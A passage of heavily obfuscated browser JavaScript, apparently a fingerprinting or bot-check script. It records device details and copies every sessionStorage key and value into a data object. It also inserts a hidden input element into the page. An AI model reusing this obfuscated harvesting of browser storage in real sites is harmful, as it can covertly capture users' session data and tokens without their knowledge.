ﱣء+=ﹲﹴ-=-94066;}(-20936,ﹲﹴ=-49845))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-71666;}(-16963,ﹲﹴ+=48539);}(11031,ﹲﹴ-=56062))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=32221)+-43875);}('\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E',ﹲﹴ=11755)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-63314)+-78921,(ﹲﹴ-=59488)+-19437,(ﹲﹴ+=10127)+-29551);}('\x61\x70',ﹲﹴ=15719)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=57428)+-75902);}('\x61\x70\x70\x6C',ﹲﱞ=18595)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=57633;}(-6892,ﹲﹴ-=23040);}(-2187,ﹲﹴ-=-47693);}(37707,ﹲﹴ=35492))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-151;}(36678,ﹲﹴ-=-64112);}(-54829,ﹲﹴ+=50210);}(-24056,ﹲﹴ-=34188))&&((((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ+=23271;}(10506,ﹲﹸ+=-17522);}(-14334,ﹲﹸ=21923))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ+=15040;}(-2451,ﹲﹸ+=-1478);}(47560,ﹲﹸ-=43744)&&(ﱟﹲ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+='\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74';}('\x63',ﹲﹸ=-1329)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=46245)+110040,(ﹲﹸ-=-48018)+62021);}('\x69\x6E\x70',ﹲﹸ+=-62349))),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=-27473;}(836,ﹲﱣ-=59923);}(18579,ﹲﱣ=31204))+function(ﱣء){return ﱣء+=ﹲﱣ+=80245;}(-57285,ﹲﱣ+=40524))||(ء‍+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=60711;}(611,ﹲﱣ-=-11778);}(-149,ﹲﱣ=48163)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ-=-35707;}(11789,ﹶﱟ-=-969);}(614,ﹶﱟ=-63834))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=74018;}(31004,ﹶﱟ+=-17445);}(-7529,ﹶﱟ-=-44884);}(-45395,ﹶﱟ-=37186);}(-63445,ﹶﱟ-=-23224))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﱣ‍-=-80149;}(-22729,ﱣ‍=-13580))-function(ﱣء){return ﱣء-=ﱣ‍-=153025;}(33727,ﱣ‍-=-10581)&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=-8200)+4987);}('\x6F\x72',ﱣ‍+=39127);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D',ﱣ‍=-52193)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹼﹶ+=-86681;}(-36490,ﹼﹶ=12981))-function(ﱣء){return ﱣء-=ﹼﹶ-=55741;}(-19541,ﹼﹶ-=-37508))||(ﱟﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=-26398)+-20081,(ﹼﹶ+=7039)+-27129,(ﹼﹶ+=-62265)+35125);}('\x74',ﹼﹶ=-6196)]=function(ﱣء){return ﱣء+='\x64\x64\x65\x6E';}('\x68\x69',ﹼﹶ+=46204)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ-=41513;}(2432,ﹶﱟ=-13994))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=119043;}(-131034,ﹶﱟ-=-24277);}(-98158,ﹶﱟ+=9642))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﱞ-=-3973;}(40941,ﹼﱞ+=17890);}(-18403,ﹼﱞ=-58426))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﱞ-=-520165;}(-172672,ﹼﱞ-=40273);}(81983,ﹼﱞ+=27710);}(-44145,ﹼﱞ-=30550);}(84522,ﹼﱞ+=-36779)||(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x65';}('\x61',ﹼﱞ-=17672);}('\x6E',ﹼﱞ=57124)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱠﱣ+=81710;}(-51832,ﱠﱣ=23419))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﱣ-=-16958;}(174199,ﱠﱣ-=59145);}(-83224,ﱠﱣ-=17782))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=55194)+68482,(ﱠﱣ-=58538)+127016);}('\x77\x61',ﱠﱣ=-13174)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=-39998)+118979);}('\x45\x72\x72\x6F\x72\x20\x61\x63\x63\x65\x73\x73\x69\x6E\x67\x20\x73\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65',ﱠﱣ+=-32013),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﱠﹸ+=-53091;}(-15203,ﱠﹸ=8679))+function(ﱣء){return ﱣء+=ﱠﹸ+=96306;}(9,ﱠﹸ+=-23845))),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹺﹸ-=-115953;}(1837,ﹺﹸ-=-14726);}(-1237,ﹺﹸ+=-19370);}(1548,ﹺﹸ-=60437);}(2948,ﹺﹸ=-48352))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹺﹸ-=-10379;}(762,ﹺﹸ-=3641);}(7284,ﹺﹸ+=-4796))&&ﹲ‍[function(ﱣء){return ﱣء+='\x65\x6E\x64\x43\x68\x69\x6C\x64';}('\x61\x70\x70',ﹺﹸ=-6039)](ﱟﹲ);}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ+=-49107;}(-4409,ﹲﱣ=11906))+function(ﱣء){return ﱣء+=ﹲﱣ-=-157;}(3575,ﹲﱣ-=-61829))||\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+='\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72';}('\x61',ﹲﱣ=41493)](function(ﱣء){return ﱣء+='\x72\x6F\x6C\x6C';}('\x73\x63',ﹲﱣ-=42354),()=>{var ﹲﱞ,ﹲﹴ;var ﹺﱣ;((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=53400;}(39,ﹲﱞ=53439))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;try{(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-191216;}(-52946,ﹲﱞ+=11282);}(-32725,ﹲﱞ=-64489))&&(this[function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74',ﹲﱞ=-64978)][function(ﱣء){return ﱣء+='\x72\x61\x67\x65\x44\x61\x74\x61';}('\x73\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F',ﹲﱞ+=1123)]=[]),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-48603;}(-62307,ﹲﹴ+=-40167);}(-9666,ﹲﹴ+=3204);}(-19719,ﹲﹴ=-40962))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=122098;}(-7315,ﹲﹴ-=-23188);}(-1476,ﹲﹴ-=-32928);}(4450,ﹲﹴ+=-36793))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=951)+50487);}('\x73\x65\x74\x43\x6C\x69\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F',ﹲﹴ=-51328)](ﱠﹲ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=67155;}(-3064,ﹲﹸ-=34034);}(-4996,ﹲﹸ-=-41722);}(35117,ﹲﹸ=51237))+-function(ﱣء){return ﱣء+=ﹲﹸ+=95209;}(-38346,ﹲﹸ+=-2874))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=41660;}(-10167,ﹲﱣ-=31234);}(-10863,ﹲﱣ=37597))-function(ﱣء){return ﱣء+=ﹲﱣ-=-86985;}(-36916,ﹲﱣ-=25340)&&this[function(ﱣء){return ﱣء+='\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79';}('\x73\x65',ﹲﱣ=-46076)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ-=71993;}(-24309,ﹶﱟ=17525))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=30735;}(-33625,ﹶﱟ+=-13317);}(158565,ﹶﱟ-=-30958);}(-24727,ﹶﱟ+=14654);}(-88869,ﹶﱟ-=9706);}(-65420,ﹶﱟ+=8053);}(-53906,ﹶﱟ+=-25492))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;for(let ﱠﱡ=function(ﱣء){return ﱣء-=ﹲﱞ-=56583;}(642,ﹲﱞ=57225);ﱠﱡ<\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=59036)+112728,(ﹲﱞ-=-42183)+70558,(ﹲﱞ-=-31862)+38684);}('\x6C\x65\x6E',ﹲﱞ=-53589)];ﱠﱡ++){const \u006b\u0065\u0079=\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-16723)+-12682);}('\x65',ﹲﱞ-=-60123);}('\x6B',ﹲﱞ=-30597)](ﱠﱡ);((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-32964;}(139,ﹲﱞ=-32825))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x6D\x49',ﹲﱞ-=59644);}('\x73\x79\x73\x74\x65',ﹲﱞ=-15185)][function(ﱣء){return ﱣء+='\x6F\x72\x61\x67\x65\x44\x61\x74\x61';}('\x73\x65\x73\x73\x69\x6F\x6E\x53\x74',ﹲﱞ+=30296)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-30819)+82373,(ﹲﱞ+=-54169)+136531);}('\x70\x75',ﹲﱞ-=6906)](\u006b\u0065\u0079+function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=22604)+147937);}('\x3A',ﹲﱞ+=11126)+\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-4085)+181502);}('\x67\x65\x74\x49\x74\x65',ﹲﱞ+=-37573)](\u006b\u0065\u0079)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-40553;}(-6510,ﹲﹴ=15473))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-60195;}(2195,ﹲﹴ-=24177);}(-97,ﹲﹴ+=-46307);}(14685,ﹲﹴ+=33776))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x74\x65\x6D\x49\x6E\x66\x6F';}('\x79',ﹲﹴ+=-15564);}('\x73',ﹲﹴ=-6047)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-36778)+-9602);}('\x70',ﹲﹴ-=-27637);}('\x67',ﹲﹴ-=-40471)]='');}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹶﱟ=18760)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ-=-66548;}(182,ﹲﹸ=-42906))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=66820;}(-63538,ﹲﹸ+=-42838);}(11195,ﹲﹸ+=20622);}(24480,ﹲﹸ-=-15482));}catch(ﹺﱞ){(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-29692;}(-635,ﹲﱞ=-30327))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-4022;}(-55,ﹲﱞ=-4077))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=37364)+-94821);}('\x64\x65\x62\x75',ﹲﱞ=57560)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=116433;}(1084,ﹲﱞ+=-30400);}(11527,ﹲﱞ=-59258))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=-45693)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-59358)+-47090);}('\x49\x6E\x66\x6F',ﹲﱞ-=-52702);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﱞ-=19219),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=15651;}(23665,ﹲﹴ=-17724))-function(ﱣء){return ﱣء+=ﹲﹴ-=-24431;}(19408,ﹲﹴ+=-22270))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-64424)+64212);}('\x6C\x6F',ﹲﹴ=315)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-13361)+140458);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E',ﹲﹴ+=-62942));}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=47842)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=49495;}(-8907,ﹲﹴ+=-10311);}(-6997,ﹲﹴ=-33060))- -function(ﱣء){return ﱣء+=ﹲﹴ+=6138;}(-75,ﹲﹴ-=4153))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x43\x50\x55';}('\x65\x74',ﹲﹴ+=9749);}('\x73',ﹲﹴ=51671)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-16647;}(-276,ﹲﱞ=18211))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-28551)+37655,(ﹲﱞ+=53242)+-15588);}('\x73\x45\x6E\x61\x62\x6C',ﹲﱞ+=-402);}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65',ﹲﱞ=-8601)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=13701;}(1034,ﹲﹴ+=41520);}(-1272,ﹲﹴ=-47825))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=5251;}(-2365,ﹲﹴ+=15199);}(224,ﹲﹴ-=22564))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=41551)+88557);}('\x75',ﹲﱞ+=-52285);}('\x64\x65\x62',ﹲﱞ=5382)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=100690;}(-46884,ﹲﱞ=-10032))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-22570)+-13089);}('\x77\x61\x72',ﹲﱞ=35769)](function(ﱣء){return ﱣء+='\x61\x6D\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E',ﹲﱞ+=16054),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-59513;}(32252,ﹲﹴ+=6009);}(-25922,ﹲﹴ=-57913))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-32180;}(13985,ﹲﹴ-=-24082);}(-30007,ﹲﹴ+=-39309);}(-4674,ﹲﹴ-=-9134))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=5467)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-45414)+-127715,(ﹲﹴ-=-52715)+-180457);}('\x65\x74\x43\x50',ﹲﹴ-=-14704);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ+=62215),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=7849)+-39131);}('\x6C',ﹲﹴ+=63086);}('\x61\x70\x70',ﹲﹴ=-15985)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-12168)+-219);}('\x61\x70\x70\x6C',ﹲﱞ=-11828)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=77529;}(-14214,ﹲﹴ-=2865);}(23278,ﹲﹴ+=57050);}(-6379,ﹲﹴ=60848))-function(ﱣء){return ﱣء+=ﹲﹴ-=8740;}(836,ﹲﹴ-=25348))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=-112477;}(-4080,ﹲﹸ-=40454);}(-54017,ﹲﹸ-=10959);}(-22803,ﹲﹸ=-63194))-function(ﱣء){return ﱣء-=ﹲﹸ-=-25397;}(1380,ﹲﹸ+=-23393)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=-29646)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-17709;}(-2582,ﹲﱞ=9173))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=51806)+101463);}('\x6F',ﹲﱞ+=-9006);}('\x6C',ﹲﱞ=-40548)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x4D\x65\x6D\x6F\x72\x79';}('\x65\x76\x69\x63\x65',ﹲﱞ-=-974);}('\x73\x65\x74\x44',ﹲﱞ+=-12805)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=5516;}(644,ﹲﹴ+=40145);}(3057,ﹲﹴ=-20259))-function(ﱣء){return ﱣء-=ﹲﹴ+=31309;}(13844,ﹲﹴ-=52643))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=5973)+10751,(ﹲﹴ-=-4626)+6142,(ﹲﹴ+=11415)+-5277);}('\x77',ﹲﹴ=-16627)](function(ﱣء){return ﱣء+='\x69\x6E\x67\x20\x73\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x61\x63\x63\x65\x73\x73',ﹲﹴ+=49219),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﹸ=-22368)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ+=-2706;}(6635,ﹲﱣ=-4183))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=23301;}(4420,ﹲﱣ+=-51311);}(17951,ﹲﱣ+=48887))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=8727)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-151322;}(-1931,ﹲﱞ-=50472);}(8770,ﹲﱞ=-51323))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-55445)+4202);}('\x6C\x6F',ﹲﱞ=-59544)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-54754)+2076,(ﹲﱞ+=27283)+-25186,(ﹲﱞ+=-63274)+38101,(ﹲﱞ+=-26554)+64648,(ﹲﱞ+=18223)+46439,(ﹲﱞ-=-15542)+30877,(ﹲﱞ+=43985)+-13102,(ﹲﱞ+=-24650)+11546);}('\x65\x74',ﹲﱞ+=1934);}('\x73',ﹲﱞ-=-54919)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-101634;}(-8660,ﹲﹴ=-33432))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=71041;}(594,ﹲﹴ+=-65382);}(65811,ﹲﹴ-=-1624);}(-43153,ﹲﹴ-=-43538))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=13367)+29702);}('\x77\x61\x72',ﹲﹴ=-42959)](function(ﱣء){return ﱣء+='\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﹴ+=15138),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=-21191)+-72066);}('\x61\x70\x70\x6C',ﹲﱣ=50996)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=272;}(30703,ﹲﹴ=6801))-function(ﱣء){return ﱣء+=ﹲﹴ+=97966;}(-32407,ﹲﹴ+=-37267)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹶﱟ+=-26565;}(-3900,ﹶﱟ=15692))+function(ﱣء){return ﱣء-=ﹶﱟ-=90891;}(-19784,ﹶﱟ+=26161))&&(this[function(ﱣء){return ﱣء+='\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹶﱟ=-17156)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=10441)+41778);}('\x73\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x44\x61\x74',ﹶﱟ-=34966)]=[]);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=-55413)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=32133;}(22535,ﹲﹴ=-25169))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=121562;}(-19250,ﹲﹴ+=-20387);}(-14304,ﹲﹴ-=-50148);}(-24844,ﹲﹴ+=35440))||(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73',ﹲﹴ-=12793);}('\x73\x79',ﹲﹴ=-63560)][function(ﱣء){return ﱣء+='\x6F\x6C\x6C\x50\x6F\x73\x69\x74\x69\x6F\x6E';}('\x73\x63\x72',ﹲﹴ+=-58906)]={\u0078:\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return 